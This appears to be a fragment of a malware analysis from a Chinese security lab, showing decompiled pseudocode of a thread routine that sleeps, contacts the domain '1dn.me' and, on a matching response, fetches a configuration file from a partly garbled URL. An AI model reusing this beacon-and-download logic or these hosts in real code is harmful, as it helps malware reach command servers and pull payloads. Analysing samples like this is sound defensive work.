 signed int __stdcall StartAddress(LPVOID lpThreadParameter)
{
signed int result; // eax@4
struct WSAData WSAData; // [sp+0h] [bp-1E0h]@5
char v3; // [sp+190h] [bp-50h]@5
if ( lpThreadParameter )
sub_100037DB(lpThreadParameter, 2, 0);
if ( sub_10002DAC() )
{
result = 1;
}
else
{
Sleep(180000u);
WSAStartup(0x202u, &WSAData);
sub_100030C5(&v3);
Sleep(0x3E8u);
if ( sub_10003513("1dn.me", &lpThreadParameter, 1) )
{
if ( lpThreadParameter == (LPVOID)801936189 )
sub_10002DDF("http://www.2 .com/upcfg.db", 0x100000u);
}
sub_100030F4(&v3);
result = 0;
}
return result;
}
REEBUF
零组攻防实验室